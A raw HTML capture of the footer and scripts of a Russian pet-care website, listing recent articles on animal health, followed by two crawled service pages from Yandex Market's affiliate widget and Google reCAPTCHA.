href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="xWXWxUbn+Csw6vLZF/qXIQ=="></script>

                <script type="text/javascript" nonce="xWXWxUbn+Csw6vLZF/qXIQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769375496142\u002Fe199352f6e269579cdffebd53c490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jmy0HzHXbNDieVQKwTpm1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769375496872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>